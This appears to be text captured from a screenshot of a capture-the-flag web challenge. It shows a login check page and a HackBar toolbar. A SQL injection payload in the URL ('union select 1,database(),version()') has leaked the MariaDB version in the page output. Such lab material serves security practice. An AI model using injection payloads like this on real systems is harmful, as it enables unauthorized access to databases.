 Hello geek！
Your password is '10.3.18-MariaDB'
Syclover @ cl4y
Lighthouse HackBar Adblock Plus
LFI SSTI SHELL ENCODING HASHING
/check.php?username=1' union select 1,database(),version()%23&password=1